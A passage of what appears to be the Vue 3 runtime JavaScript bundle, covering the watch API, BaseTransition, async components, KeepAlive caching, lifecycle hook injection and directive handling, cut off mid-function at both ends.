					`supports \`watch(source, cb, options?) signature.`
			);
		}
		return doWatch(source, cb, options);
	}
	function doWatch(
		source,
		cb,
		{ immediate, deep, flush, onTrack, onTrigger } = EMPTY_OBJ
	) {
		if (!cb) {
			if (immediate !== undefined) {
				warn$1(
					`watch() "immediate" option is only respected when using the ` +
						`watch(source, callback, options?) signature.`
				);
			}
			if (deep !== undefined) {
				warn$1(
					`watch() "deep" option is only respected when using the ` +
						`watch(source, callback, options?) signature.`
				);
			}
		}
		const warnInvalidSource = (s) => {
			warn$1(
				`Invalid watch source: `,
				s,
				`A watch source can only be a getter/effect function, a ref, ` +
					`a reactive object, or an array of these types.`
			);
		};
		const instance = currentInstance;
		let getter;
		let forceTrigger = false;
		let isMultiSource = false;
		if (isRef(source)) {
			getter = () => source.value;
			forceTrigger = isShallow(source);
		} else if (isReactive(source)) {
			getter = () => source;
			deep = true;
		} else if (isArray(source)) {
			isMultiSource = true;
			forceTrigger = source.some((s) => isReactive(s) || isShallow(s));
			getter = () =>
				source.map((s) => {
					if (isRef(s)) {
						return s.value;
					} else if (isReactive(s)) {
						return traverse(s);
					} else if (isFunction(s)) {
						return callWithErrorHandling(
							s,
							instance,
							2 /* WATCH_GETTER */
						);
					} else {
						warnInvalidSource(s);
					}
				});
		} else if (isFunction(source)) {
			if (cb) {
				// getter with cb
				getter = () =>
					callWithErrorHandling(
						source,
						instance,
						2 /* WATCH_GETTER */
					);
			} else {
				// no cb -> simple effect
				getter = () => {
					if (instance && instance.isUnmounted) {
						return;
					}
					if (cleanup) {
						cleanup();
					}
					return callWithAsyncErrorHandling(
						source,
						instance,
						3 /* WATCH_CALLBACK */,
						[onCleanup]
					);
				};
			}
		} else {
			getter = NOOP;
			warnInvalidSource(source);
		}
		if (cb && deep) {
			const baseGetter = getter;
			getter = () => traverse(baseGetter());
		}
		let cleanup;
		let onCleanup = (fn) => {
			cleanup = effect.onStop = () => {
				callWithErrorHandling(fn, instance, 4 /* WATCH_CLEANUP */);
			};
		};
		let oldValue = isMultiSource ? [] : INITIAL_WATCHER_VALUE;
		const job = () => {
			if (!effect.active) {
				return;
			}
			if (cb) {
				// watch(source, cb)
				const newValue = effect.run();
				if (
					deep ||
					forceTrigger ||
					(isMultiSource
						? newValue.some((v, i) => hasChanged(v, oldValue[i]))
						: hasChanged(newValue, oldValue)) ||
					false
				) {
					// cleanup before running cb again
					if (cleanup) {
						cleanup();
					}
					callWithAsyncErrorHandling(
						cb,
						instance,
						3 /* WATCH_CALLBACK */,
						[
							newValue,
							// pass undefined as the old value when it's changed for the first time
							oldValue === INITIAL_WATCHER_VALUE
								? undefined
								: oldValue,
							onCleanup,
						]
					);
					oldValue = newValue;
				}
			} else {
				// watchEffect
				effect.run();
			}
		};
		// important: mark the job as a watcher callback so that scheduler knows
		// it is allowed to self-trigger (#1727)
		job.allowRecurse = !!cb;
		let scheduler;
		if (flush === "sync") {
			scheduler = job; // the scheduler function gets called directly
		} else if (flush === "post") {
			scheduler = () =>
				queuePostRenderEffect(job, instance && instance.suspense);
		} else {
			// default: 'pre'
			scheduler = () => queuePreFlushCb(job);
		}
		const effect = new ReactiveEffect(getter, scheduler);
		{
			effect.onTrack = onTrack;
			effect.onTrigger = onTrigger;
		}
		// initial run
		if (cb) {
			if (immediate) {
				job();
			} else {
				oldValue = effect.run();
			}
		} else if (flush === "post") {
			queuePostRenderEffect(
				effect.run.bind(effect),
				instance && instance.suspense
			);
		} else {
			effect.run();
		}
		return () => {
			effect.stop();
			if (instance && instance.scope) {
				remove(instance.scope.effects, effect);
			}
		};
	}
	// this.$watch
	function instanceWatch(source, value, options) {
		const publicThis = this.proxy;
		const getter = isString(source)
			? source.includes(".")
				? createPathGetter(publicThis, source)
				: () => publicThis[source]
			: source.bind(publicThis, publicThis);
		let cb;
		if (isFunction(value)) {
			cb = value;
		} else {
			cb = value.handler;
			options = value;
		}
		const cur = currentInstance;
		setCurrentInstance(this);
		const res = doWatch(getter, cb.bind(publicThis), options);
		if (cur) {
			setCurrentInstance(cur);
		} else {
			unsetCurrentInstance();
		}
		return res;
	}
	function createPathGetter(ctx, path) {
		const segments = path.split(".");
		return () => {
			let cur = ctx;
			for (let i = 0; i < segments.length && cur; i++) {
				cur = cur[segments[i]];
			}
			return cur;
		};
	}
	function traverse(value, seen) {
		if (!isObject(value) || value["__v_skip" /* SKIP */]) {
			return value;
		}
		seen = seen || new Set();
		if (seen.has(value)) {
			return value;
		}
		seen.add(value);
		if (isRef(value)) {
			traverse(value.value, seen);
		} else if (isArray(value)) {
			for (let i = 0; i < value.length; i++) {
				traverse(value[i], seen);
			}
		} else if (isSet(value) || isMap(value)) {
			value.forEach((v) => {
				traverse(v, seen);
			});
		} else if (isPlainObject(value)) {
			for (const key in value) {
				traverse(value[key], seen);
			}
		}
		return value;
	}

	function useTransitionState() {
		const state = {
			isMounted: false,
			isLeaving: false,
			isUnmounting: false,
			leavingVNodes: new Map(),
		};
		onMounted(() => {
			state.isMounted = true;
		});
		onBeforeUnmount(() => {
			state.isUnmounting = true;
		});
		return state;
	}
	const TransitionHookValidator = [Function, Array];
	const BaseTransitionImpl = {
		name: `BaseTransition`,
		props: {
			mode: String,
			appear: Boolean,
			persisted: Boolean,
			// enter
			onBeforeEnter: TransitionHookValidator,
			onEnter: TransitionHookValidator,
			onAfterEnter: TransitionHookValidator,
			onEnterCancelled: TransitionHookValidator,
			// leave
			onBeforeLeave: TransitionHookValidator,
			onLeave: TransitionHookValidator,
			onAfterLeave: TransitionHookValidator,
			onLeaveCancelled: TransitionHookValidator,
			// appear
			onBeforeAppear: TransitionHookValidator,
			onAppear: TransitionHookValidator,
			onAfterAppear: TransitionHookValidator,
			onAppearCancelled: TransitionHookValidator,
		},
		setup(props, { slots }) {
			const instance = getCurrentInstance();
			const state = useTransitionState();
			let prevTransitionKey;
			return () => {
				const children =
					slots.default &&
					getTransitionRawChildren(slots.default(), true);
				if (!children || !children.length) {
					return;
				}
				let child = children[0];
				if (children.length > 1) {
					let hasFound = false;
					// locate first non-comment child
					for (const c of children) {
						if (c.type !== Comment) {
							if (hasFound) {
								// warn more than one non-comment child
								warn$1(
									"<transition> can only be used on a single element or component. " +
										"Use <transition-group> for lists."
								);
								break;
							}
							child = c;
							hasFound = true;
						}
					}
				}
				// there's no need to track reactivity for these props so use the raw
				// props for a bit better perf
				const rawProps = toRaw(props);
				const { mode } = rawProps;
				// check mode
				if (
					mode &&
					mode !== "in-out" &&
					mode !== "out-in" &&
					mode !== "default"
				) {
					warn$1(`invalid <transition> mode: ${mode}`);
				}
				if (state.isLeaving) {
					return emptyPlaceholder(child);
				}
				// in the case of <transition><keep-alive/></transition>, we need to
				// compare the type of the kept-alive children.
				const innerChild = getKeepAliveChild(child);
				if (!innerChild) {
					return emptyPlaceholder(child);
				}
				const enterHooks = resolveTransitionHooks(
					innerChild,
					rawProps,
					state,
					instance
				);
				setTransitionHooks(innerChild, enterHooks);
				const oldChild = instance.subTree;
				const oldInnerChild = oldChild && getKeepAliveChild(oldChild);
				let transitionKeyChanged = false;
				const { getTransitionKey } = innerChild.type;
				if (getTransitionKey) {
					const key = getTransitionKey();
					if (prevTransitionKey === undefined) {
						prevTransitionKey = key;
					} else if (key !== prevTransitionKey) {
						prevTransitionKey = key;
						transitionKeyChanged = true;
					}
				}
				// handle mode
				if (
					oldInnerChild &&
					oldInnerChild.type !== Comment &&
					(!isSameVNodeType(innerChild, oldInnerChild) ||
						transitionKeyChanged)
				) {
					const leavingHooks = resolveTransitionHooks(
						oldInnerChild,
						rawProps,
						state,
						instance
					);
					// update old tree's hooks in case of dynamic transition
					setTransitionHooks(oldInnerChild, leavingHooks);
					// switching between different views
					if (mode === "out-in") {
						state.isLeaving = true;
						// return placeholder node and queue update when leave finishes
						leavingHooks.afterLeave = () => {
							state.isLeaving = false;
							instance.update();
						};
						return emptyPlaceholder(child);
					} else if (
						mode === "in-out" &&
						innerChild.type !== Comment
					) {
						leavingHooks.delayLeave = (
							el,
							earlyRemove,
							delayedLeave
						) => {
							const leavingVNodesCache = getLeavingNodesForType(
								state,
								oldInnerChild
							);
							leavingVNodesCache[String(oldInnerChild.key)] =
								oldInnerChild;
							// early removal callback
							el._leaveCb = () => {
								earlyRemove();
								el._leaveCb = undefined;
								delete enterHooks.delayedLeave;
							};
							enterHooks.delayedLeave = delayedLeave;
						};
					}
				}
				return child;
			};
		},
	};
	// export the public type for h/tsx inference
	// also to avoid inline import() in generated d.ts files
	const BaseTransition = BaseTransitionImpl;
	function getLeavingNodesForType(state, vnode) {
		const { leavingVNodes } = state;
		let leavingVNodesCache = leavingVNodes.get(vnode.type);
		if (!leavingVNodesCache) {
			leavingVNodesCache = Object.create(null);
			leavingVNodes.set(vnode.type, leavingVNodesCache);
		}
		return leavingVNodesCache;
	}
	// The transition hooks are attached to the vnode as vnode.transition
	// and will be called at appropriate timing in the renderer.
	function resolveTransitionHooks(vnode, props, state, instance) {
		const {
			appear,
			mode,
			persisted = false,
			onBeforeEnter,
			onEnter,
			onAfterEnter,
			onEnterCancelled,
			onBeforeLeave,
			onLeave,
			onAfterLeave,
			onLeaveCancelled,
			onBeforeAppear,
			onAppear,
			onAfterAppear,
			onAppearCancelled,
		} = props;
		const key = String(vnode.key);
		const leavingVNodesCache = getLeavingNodesForType(state, vnode);
		const callHook = (hook, args) => {
			hook &&
				callWithAsyncErrorHandling(
					hook,
					instance,
					9 /* TRANSITION_HOOK */,
					args
				);
		};
		const callAsyncHook = (hook, args) => {
			const done = args[1];
			callHook(hook, args);
			if (isArray(hook)) {
				if (hook.every((hook) => hook.length <= 1)) done();
			} else if (hook.length <= 1) {
				done();
			}
		};
		const hooks = {
			mode,
			persisted,
			beforeEnter(el) {
				let hook = onBeforeEnter;
				if (!state.isMounted) {
					if (appear) {
						hook = onBeforeAppear || onBeforeEnter;
					} else {
						return;
					}
				}
				// for same element (v-show)
				if (el._leaveCb) {
					el._leaveCb(true /* cancelled */);
				}
				// for toggled element with same key (v-if)
				const leavingVNode = leavingVNodesCache[key];
				if (
					leavingVNode &&
					isSameVNodeType(vnode, leavingVNode) &&
					leavingVNode.el._leaveCb
				) {
					// force early removal (not cancelled)
					leavingVNode.el._leaveCb();
				}
				callHook(hook, [el]);
			},
			enter(el) {
				let hook = onEnter;
				let afterHook = onAfterEnter;
				let cancelHook = onEnterCancelled;
				if (!state.isMounted) {
					if (appear) {
						hook = onAppear || onEnter;
						afterHook = onAfterAppear || onAfterEnter;
						cancelHook = onAppearCancelled || onEnterCancelled;
					} else {
						return;
					}
				}
				let called = false;
				const done = (el._enterCb = (cancelled) => {
					if (called) return;
					called = true;
					if (cancelled) {
						callHook(cancelHook, [el]);
					} else {
						callHook(afterHook, [el]);
					}
					if (hooks.delayedLeave) {
						hooks.delayedLeave();
					}
					el._enterCb = undefined;
				});
				if (hook) {
					callAsyncHook(hook, [el, done]);
				} else {
					done();
				}
			},
			leave(el, remove) {
				const key = String(vnode.key);
				if (el._enterCb) {
					el._enterCb(true /* cancelled */);
				}
				if (state.isUnmounting) {
					return remove();
				}
				callHook(onBeforeLeave, [el]);
				let called = false;
				const done = (el._leaveCb = (cancelled) => {
					if (called) return;
					called = true;
					remove();
					if (cancelled) {
						callHook(onLeaveCancelled, [el]);
					} else {
						callHook(onAfterLeave, [el]);
					}
					el._leaveCb = undefined;
					if (leavingVNodesCache[key] === vnode) {
						delete leavingVNodesCache[key];
					}
				});
				leavingVNodesCache[key] = vnode;
				if (onLeave) {
					callAsyncHook(onLeave, [el, done]);
				} else {
					done();
				}
			},
			clone(vnode) {
				return resolveTransitionHooks(vnode, props, state, instance);
			},
		};
		return hooks;
	}
	// the placeholder really only handles one special case: KeepAlive
	// in the case of a KeepAlive in a leave phase we need to return a KeepAlive
	// placeholder with empty content to avoid the KeepAlive instance from being
	// unmounted.
	function emptyPlaceholder(vnode) {
		if (isKeepAlive(vnode)) {
			vnode = cloneVNode(vnode);
			vnode.children = null;
			return vnode;
		}
	}
	function getKeepAliveChild(vnode) {
		return isKeepAlive(vnode)
			? vnode.children
				? vnode.children[0]
				: undefined
			: vnode;
	}
	function setTransitionHooks(vnode, hooks) {
		if (vnode.shapeFlag & 6 /* COMPONENT */ && vnode.component) {
			setTransitionHooks(vnode.component.subTree, hooks);
		} else if (vnode.shapeFlag & 128 /* SUSPENSE */) {
			vnode.ssContent.transition = hooks.clone(vnode.ssContent);
			vnode.ssFallback.transition = hooks.clone(vnode.ssFallback);
		} else {
			vnode.transition = hooks;
		}
	}
	function getTransitionRawChildren(
		children,
		keepComment = false,
		parentKey
	) {
		let ret = [];
		let keyedFragmentCount = 0;
		for (let i = 0; i < children.length; i++) {
			let child = children[i];
			// #5360 inherit parent key in case of <template v-for>
			const key =
				parentKey == null
					? child.key
					: String(parentKey) +
					  String(child.key != null ? child.key : i);
			// handle fragment children case, e.g. v-for
			if (child.type === Fragment) {
				if (child.patchFlag & 128 /* KEYED_FRAGMENT */)
					keyedFragmentCount++;
				ret = ret.concat(
					getTransitionRawChildren(child.children, keepComment, key)
				);
			}
			// comment placeholders should be skipped, e.g. v-if
			else if (keepComment || child.type !== Comment) {
				ret.push(key != null ? cloneVNode(child, { key }) : child);
			}
		}
		// #1126 if a transition children list contains multiple sub fragments, these
		// fragments will be merged into a flat children array. Since each v-for
		// fragment may contain different static bindings inside, we need to de-op
		// these children to force full diffs to ensure correct behavior.
		if (keyedFragmentCount > 1) {
			for (let i = 0; i < ret.length; i++) {
				ret[i].patchFlag = -2 /* BAIL */;
			}
		}
		return ret;
	}

	// implementation, close to no-op
	function defineComponent(options) {
		return isFunction(options)
			? { setup: options, name: options.name }
			: options;
	}

	const isAsyncWrapper = (i) => !!i.type.__asyncLoader;
	function defineAsyncComponent(source) {
		if (isFunction(source)) {
			source = { loader: source };
		}
		const {
			loader,
			loadingComponent,
			errorComponent,
			delay = 200,
			timeout, // undefined = never times out
			suspensible = true,
			onError: userOnError,
		} = source;
		let pendingRequest = null;
		let resolvedComp;
		let retries = 0;
		const retry = () => {
			retries++;
			pendingRequest = null;
			return load();
		};
		const load = () => {
			let thisRequest;
			return (
				pendingRequest ||
				(thisRequest = pendingRequest =
					loader()
						.catch((err) => {
							err =
								err instanceof Error
									? err
									: new Error(String(err));
							if (userOnError) {
								return new Promise((resolve, reject) => {
									const userRetry = () => resolve(retry());
									const userFail = () => reject(err);
									userOnError(
										err,
										userRetry,
										userFail,
										retries + 1
									);
								});
							} else {
								throw err;
							}
						})
						.then((comp) => {
							if (
								thisRequest !== pendingRequest &&
								pendingRequest
							) {
								return pendingRequest;
							}
							if (!comp) {
								warn$1(
									`Async component loader resolved to undefined. ` +
										`If you are using retry(), make sure to return its return value.`
								);
							}
							// interop module default
							if (
								comp &&
								(comp.__esModule ||
									comp[Symbol.toStringTag] === "Module")
							) {
								comp = comp.default;
							}
							if (comp && !isObject(comp) && !isFunction(comp)) {
								throw new Error(
									`Invalid async component load result: ${comp}`
								);
							}
							resolvedComp = comp;
							return comp;
						}))
			);
		};
		return defineComponent({
			name: "AsyncComponentWrapper",
			__asyncLoader: load,
			get __asyncResolved() {
				return resolvedComp;
			},
			setup() {
				const instance = currentInstance;
				// already resolved
				if (resolvedComp) {
					return () => createInnerComp(resolvedComp, instance);
				}
				const onError = (err) => {
					pendingRequest = null;
					handleError(
						err,
						instance,
						13 /* ASYNC_COMPONENT_LOADER */,
						!errorComponent /* do not throw in dev if user provided error component */
					);
				};
				// suspense-controlled or SSR.
				if ((suspensible && instance.suspense) || false) {
					return load()
						.then((comp) => {
							return () => createInnerComp(comp, instance);
						})
						.catch((err) => {
							onError(err);
							return () =>
								errorComponent
									? createVNode(errorComponent, {
											error: err,
									  })
									: null;
						});
				}
				const loaded = ref(false);
				const error = ref();
				const delayed = ref(!!delay);
				if (delay) {
					setTimeout(() => {
						delayed.value = false;
					}, delay);
				}
				if (timeout != null) {
					setTimeout(() => {
						if (!loaded.value && !error.value) {
							const err = new Error(
								`Async component timed out after ${timeout}ms.`
							);
							onError(err);
							error.value = err;
						}
					}, timeout);
				}
				load()
					.then(() => {
						loaded.value = true;
						if (
							instance.parent &&
							isKeepAlive(instance.parent.vnode)
						) {
							// parent is keep-alive, force update so the loaded component's
							// name is taken into account
							queueJob(instance.parent.update);
						}
					})
					.catch((err) => {
						onError(err);
						error.value = err;
					});
				return () => {
					if (loaded.value && resolvedComp) {
						return createInnerComp(resolvedComp, instance);
					} else if (error.value && errorComponent) {
						return createVNode(errorComponent, {
							error: error.value,
						});
					} else if (loadingComponent && !delayed.value) {
						return createVNode(loadingComponent);
					}
				};
			},
		});
	}
	function createInnerComp(
		comp,
		{ vnode: { ref, props, children, shapeFlag }, parent }
	) {
		const vnode = createVNode(comp, props, children);
		// ensure inner component inherits the async wrapper's ref owner
		vnode.ref = ref;
		return vnode;
	}

	const isKeepAlive = (vnode) => vnode.type.__isKeepAlive;
	const KeepAliveImpl = {
		name: `KeepAlive`,
		// Marker for special handling inside the renderer. We are not using a ===
		// check directly on KeepAlive in the renderer, because importing it directly
		// would prevent it from being tree-shaken.
		__isKeepAlive: true,
		props: {
			include: [String, RegExp, Array],
			exclude: [String, RegExp, Array],
			max: [String, Number],
		},
		setup(props, { slots }) {
			const instance = getCurrentInstance();
			// KeepAlive communicates with the instantiated renderer via the
			// ctx where the renderer passes in its internals,
			// and the KeepAlive instance exposes activate/deactivate implementations.
			// The whole point of this is to avoid importing KeepAlive directly in the
			// renderer to facilitate tree-shaking.
			const sharedContext = instance.ctx;
			const cache = new Map();
			const keys = new Set();
			let current = null;
			{
				instance.__v_cache = cache;
			}
			const parentSuspense = instance.suspense;
			const {
				renderer: {
					p: patch,
					m: move,
					um: _unmount,
					o: { createElement },
				},
			} = sharedContext;
			const storageContainer = createElement("div");
			sharedContext.activate = (
				vnode,
				container,
				anchor,
				isSVG,
				optimized
			) => {
				const instance = vnode.component;
				move(vnode, container, anchor, 0 /* ENTER */, parentSuspense);
				// in case props have changed
				patch(
					instance.vnode,
					vnode,
					container,
					anchor,
					instance,
					parentSuspense,
					isSVG,
					vnode.slotScopeIds,
					optimized
				);
				queuePostRenderEffect(() => {
					instance.isDeactivated = false;
					if (instance.a) {
						invokeArrayFns(instance.a);
					}
					const vnodeHook = vnode.props && vnode.props.onVnodeMounted;
					if (vnodeHook) {
						invokeVNodeHook(vnodeHook, instance.parent, vnode);
					}
				}, parentSuspense);
				{
					// Update components tree
					devtoolsComponentAdded(instance);
				}
			};
			sharedContext.deactivate = (vnode) => {
				const instance = vnode.component;
				move(
					vnode,
					storageContainer,
					null,
					1 /* LEAVE */,
					parentSuspense
				);
				queuePostRenderEffect(() => {
					if (instance.da) {
						invokeArrayFns(instance.da);
					}
					const vnodeHook =
						vnode.props && vnode.props.onVnodeUnmounted;
					if (vnodeHook) {
						invokeVNodeHook(vnodeHook, instance.parent, vnode);
					}
					instance.isDeactivated = true;
				}, parentSuspense);
				{
					// Update components tree
					devtoolsComponentAdded(instance);
				}
			};
			function unmount(vnode) {
				// reset the shapeFlag so it can be properly unmounted
				resetShapeFlag(vnode);
				_unmount(vnode, instance, parentSuspense, true);
			}
			function pruneCache(filter) {
				cache.forEach((vnode, key) => {
					const name = getComponentName(vnode.type);
					if (name && (!filter || !filter(name))) {
						pruneCacheEntry(key);
					}
				});
			}
			function pruneCacheEntry(key) {
				const cached = cache.get(key);
				if (!current || cached.type !== current.type) {
					unmount(cached);
				} else if (current) {
					// current active instance should no longer be kept-alive.
					// we can't unmount it now but it might be later, so reset its flag now.
					resetShapeFlag(current);
				}
				cache.delete(key);
				keys.delete(key);
			}
			// prune cache on include/exclude prop change
			watch(
				() => [props.include, props.exclude],
				([include, exclude]) => {
					include && pruneCache((name) => matches(include, name));
					exclude && pruneCache((name) => !matches(exclude, name));
				},
				// prune post-render after `current` has been updated
				{ flush: "post", deep: true }
			);
			// cache sub tree after render
			let pendingCacheKey = null;
			const cacheSubtree = () => {
				// fix #1621, the pendingCacheKey could be 0
				if (pendingCacheKey != null) {
					cache.set(pendingCacheKey, getInnerChild(instance.subTree));
				}
			};
			onMounted(cacheSubtree);
			onUpdated(cacheSubtree);
			onBeforeUnmount(() => {
				cache.forEach((cached) => {
					const { subTree, suspense } = instance;
					const vnode = getInnerChild(subTree);
					if (cached.type === vnode.type) {
						// current instance will be unmounted as part of keep-alive's unmount
						resetShapeFlag(vnode);
						// but invoke its deactivated hook here
						const da = vnode.component.da;
						da && queuePostRenderEffect(da, suspense);
						return;
					}
					unmount(cached);
				});
			});
			return () => {
				pendingCacheKey = null;
				if (!slots.default) {
					return null;
				}
				const children = slots.default();
				const rawVNode = children[0];
				if (children.length > 1) {
					{
						warn$1(
							`KeepAlive should contain exactly one component child.`
						);
					}
					current = null;
					return children;
				} else if (
					!isVNode(rawVNode) ||
					(!((rawVNode.shapeFlag & 4) /* STATEFUL_COMPONENT */) &&
						!((rawVNode.shapeFlag & 128) /* SUSPENSE */))
				) {
					current = null;
					return rawVNode;
				}
				let vnode = getInnerChild(rawVNode);
				const comp = vnode.type;
				// for async components, name check should be based in its loaded
				// inner component if available
				const name = getComponentName(
					isAsyncWrapper(vnode)
						? vnode.type.__asyncResolved || {}
						: comp
				);
				const { include, exclude, max } = props;
				if (
					(include && (!name || !matches(include, name))) ||
					(exclude && name && matches(exclude, name))
				) {
					current = vnode;
					return rawVNode;
				}
				const key = vnode.key == null ? comp : vnode.key;
				const cachedVNode = cache.get(key);
				// clone vnode if it's reused because we are going to mutate it
				if (vnode.el) {
					vnode = cloneVNode(vnode);
					if (rawVNode.shapeFlag & 128 /* SUSPENSE */) {
						rawVNode.ssContent = vnode;
					}
				}
				// #1513 it's possible for the returned vnode to be cloned due to attr
				// fallthrough or scopeId, so the vnode here may not be the final vnode
				// that is mounted. Instead of caching it directly, we store the pending
				// key and cache `instance.subTree` (the normalized vnode) in
				// beforeMount/beforeUpdate hooks.
				pendingCacheKey = key;
				if (cachedVNode) {
					// copy over mounted state
					vnode.el = cachedVNode.el;
					vnode.component = cachedVNode.component;
					if (vnode.transition) {
						// recursively update transition hooks on subTree
						setTransitionHooks(vnode, vnode.transition);
					}
					// avoid vnode being mounted as fresh
					vnode.shapeFlag |= 512 /* COMPONENT_KEPT_ALIVE */;
					// make this key the freshest
					keys.delete(key);
					keys.add(key);
				} else {
					keys.add(key);
					// prune oldest entry
					if (max && keys.size > parseInt(max, 10)) {
						pruneCacheEntry(keys.values().next().value);
					}
				}
				// avoid vnode being unmounted
				vnode.shapeFlag |= 256 /* COMPONENT_SHOULD_KEEP_ALIVE */;
				current = vnode;
				return isSuspense(rawVNode.type) ? rawVNode : vnode;
			};
		},
	};
	// export the public type for h/tsx inference
	// also to avoid inline import() in generated d.ts files
	const KeepAlive = KeepAliveImpl;
	function matches(pattern, name) {
		if (isArray(pattern)) {
			return pattern.some((p) => matches(p, name));
		} else if (isString(pattern)) {
			return pattern.split(",").includes(name);
		} else if (pattern.test) {
			return pattern.test(name);
		}
		/* istanbul ignore next */
		return false;
	}
	function onActivated(hook, target) {
		registerKeepAliveHook(hook, "a" /* ACTIVATED */, target);
	}
	function onDeactivated(hook, target) {
		registerKeepAliveHook(hook, "da" /* DEACTIVATED */, target);
	}
	function registerKeepAliveHook(hook, type, target = currentInstance) {
		// cache the deactivate branch check wrapper for injected hooks so the same
		// hook can be properly deduped by the scheduler. "__wdc" stands for "with
		// deactivation check".
		const wrappedHook =
			hook.__wdc ||
			(hook.__wdc = () => {
				// only fire the hook if the target instance is NOT in a deactivated branch.
				let current = target;
				while (current) {
					if (current.isDeactivated) {
						return;
					}
					current = current.parent;
				}
				return hook();
			});
		injectHook(type, wrappedHook, target);
		// In addition to registering it on the target instance, we walk up the parent
		// chain and register it on all ancestor instances that are keep-alive roots.
		// This avoids the need to walk the entire component tree when invoking these
		// hooks, and more importantly, avoids the need to track child components in
		// arrays.
		if (target) {
			let current = target.parent;
			while (current && current.parent) {
				if (isKeepAlive(current.parent.vnode)) {
					injectToKeepAliveRoot(wrappedHook, type, target, current);
				}
				current = current.parent;
			}
		}
	}
	function injectToKeepAliveRoot(hook, type, target, keepAliveRoot) {
		// injectHook wraps the original for error handling, so make sure to remove
		// the wrapped version.
		const injected = injectHook(
			type,
			hook,
			keepAliveRoot,
			true /* prepend */
		);
		onUnmounted(() => {
			remove(keepAliveRoot[type], injected);
		}, target);
	}
	function resetShapeFlag(vnode) {
		let shapeFlag = vnode.shapeFlag;
		if (shapeFlag & 256 /* COMPONENT_SHOULD_KEEP_ALIVE */) {
			shapeFlag -= 256 /* COMPONENT_SHOULD_KEEP_ALIVE */;
		}
		if (shapeFlag & 512 /* COMPONENT_KEPT_ALIVE */) {
			shapeFlag -= 512 /* COMPONENT_KEPT_ALIVE */;
		}
		vnode.shapeFlag = shapeFlag;
	}
	function getInnerChild(vnode) {
		return vnode.shapeFlag & 128 /* SUSPENSE */ ? vnode.ssContent : vnode;
	}

	function injectHook(type, hook, target = currentInstance, prepend = false) {
		if (target) {
			const hooks = target[type] || (target[type] = []);
			// cache the error handling wrapper for injected hooks so the same hook
			// can be properly deduped by the scheduler. "__weh" stands for "with error
			// handling".
			const wrappedHook =
				hook.__weh ||
				(hook.__weh = (...args) => {
					if (target.isUnmounted) {
						return;
					}
					// disable tracking inside all lifecycle hooks
					// since they can potentially be called inside effects.
					pauseTracking();
					// Set currentInstance during hook invocation.
					// This assumes the hook does not synchronously trigger other hooks, which
					// can only be false when the user does something really funky.
					setCurrentInstance(target);
					const res = callWithAsyncErrorHandling(
						hook,
						target,
						type,
						args
					);
					unsetCurrentInstance();
					resetTracking();
					return res;
				});
			if (prepend) {
				hooks.unshift(wrappedHook);
			} else {
				hooks.push(wrappedHook);
			}
			return wrappedHook;
		} else {
			const apiName = toHandlerKey(
				ErrorTypeStrings[type].replace(/ hook$/, "")
			);
			warn$1(
				`${apiName} is called when there is no active component instance to be ` +
					`associated with. ` +
					`Lifecycle injection APIs can only be used during execution of setup().` +
					(` If you are using async setup(), make sure to register lifecycle ` +
						`hooks before the first await statement.`)
			);
		}
	}
	const createHook =
		(lifecycle) =>
		(hook, target = currentInstance) =>
			// post-create lifecycle registrations are noops during SSR (except for serverPrefetch)
			(!isInSSRComponentSetup ||
				lifecycle === "sp") /* SERVER_PREFETCH */ &&
			injectHook(lifecycle, hook, target);
	const onBeforeMount = createHook("bm" /* BEFORE_MOUNT */);
	const onMounted = createHook("m" /* MOUNTED */);
	const onBeforeUpdate = createHook("bu" /* BEFORE_UPDATE */);
	const onUpdated = createHook("u" /* UPDATED */);
	const onBeforeUnmount = createHook("bum" /* BEFORE_UNMOUNT */);
	const onUnmounted = createHook("um" /* UNMOUNTED */);
	const onServerPrefetch = createHook("sp" /* SERVER_PREFETCH */);
	const onRenderTriggered = createHook("rtg" /* RENDER_TRIGGERED */);
	const onRenderTracked = createHook("rtc" /* RENDER_TRACKED */);
	function onErrorCaptured(hook, target = currentInstance) {
		injectHook("ec" /* ERROR_CAPTURED */, hook, target);
	}

	/**
  Runtime helper for applying directives to a vnode. Example usage:

  const comp = resolveComponent('comp')
  const foo = resolveDirective('foo')
  const bar = resolveDirective('bar')

  return withDirectives(h(comp), [
    [foo, this.x],
    [bar, this.y]
  ])
  */
	function validateDirectiveName(name) {
		if (isBuiltInDirective(name)) {
			warn$1(
				"Do not use built-in directive ids as custom directive id: " +
					name
			);
		}
	}
	/**
	 * Adds directives to a VNode.
	 */
	function withDirectives(vnode, directives) {
		const internalInstance = currentRenderingInstance;
		if (internalInstance === null) {
			warn$1(`withDirectives can only be used inside render functions.`);
			return vnode;
		}
		const instance =
			getExposeProxy(internalInstance) || internalInstance.proxy;
		const bindings = vnode.dirs || (vnode.dirs = []);
		for (let i = 0; i < directives.length; i++) {
			let [dir, value, arg, modifiers = EMPTY_OBJ] = directives[i];
			if (isFunction(dir)) {
				dir = {
					mounted: dir,
					updated: dir,
				};
			}
			if (dir.deep) {
				traverse(value);
			}
			bindings.push({
				dir,
				instance,
				value,
				oldValue: void 0,
				arg,
				modifiers,
			});
		}
		return vnode;
	}
	function invokeDirectiveHook(vnode, prevVNode, instance, name) {
		const bindings = vnode.dirs;
		const oldBindings = prevVNode && prevVNode.dirs;
		for (let i = 0; i < bindings.length; i++) {
			const binding = bindings[i];
			if (oldBindings) {
				binding.oldValue = oldBindings[i].value;
			}
			let hook = binding.dir[name];
			if (hook) {
				// disable tracking inside all lifecycle hooks
				// since they can potentially be called inside effects.
				pauseTracking();
				callWithAsyncErrorHandling(
					hook,
					instance,
					8 /* DIRECTIVE_HOOK */,
					[vnode.el, binding, vnode, prevVNode]
				);
				resetTracking();
			}
		}
	}

	const COMPONENTS = "components";
	const DIRECTIVES = "directives";
	/**
	 * @private
	 */
	function resolveComponent(name, maybeSelfReference) {
		return resolveAsset(COMPONENTS, name, true, maybeSelfReference) || name;
	}
	const NULL_DYNAMIC_COMPONENT = Symbol();
	/**
	 * @private
	 */
	function resolveDynamicComponent(component) {
		if (isString(component)) {
			return resolveAsset(COMPONENTS, component, false) || component;
		} else {
			// invalid types will fallthrough to createVNode and raise warning
			return component || NULL_DYNAMIC_COMPONENT;
		}
	}
	/**
	 * @private
	 */
	function resolveDirective(name) {
		return resolveAsset(DIRECTIVES, name);
	}
	// implementation
	function resolveAsset(
		type,
		name,
		warnMissing = true,
		maybeSelfReference = false
	) {
		const instance = currentRenderingInstance || currentInstance;
		if (instance) {
			const Component = instance.type;
			// explicit self name has highest priority
			if (type === COMPONENTS) {
				const selfName = getComponentName(
					Component,
					false /* do not include inferred name to avoid breaking existing code */
				);
				if (
					selfName &&
					(selfName === name ||
						selfName === camelize(name) ||
						selfName === capitalize(camelize(name)))
				) {
